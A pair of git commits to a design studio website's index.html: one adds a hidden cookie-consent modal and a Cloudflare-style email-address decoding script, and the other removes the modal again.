

==== commit 77277490: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -66,6 +66,62 @@
 <script>
 document.body.style.overflow = "hidden";
 </script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RoomAura Studio</a>


==== commit b038a0be: "Delete cookie modal from index.html Removed cookie modal HTML from index.html." ====
--- a/public/index.html
+++ b/public/index.html
@@ -67,32 +67,6 @@
 document.body.style.overflow = "hidden";
 </script>
 
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
 <script>
     (function(){
         function decodeEmail(encodedString) {
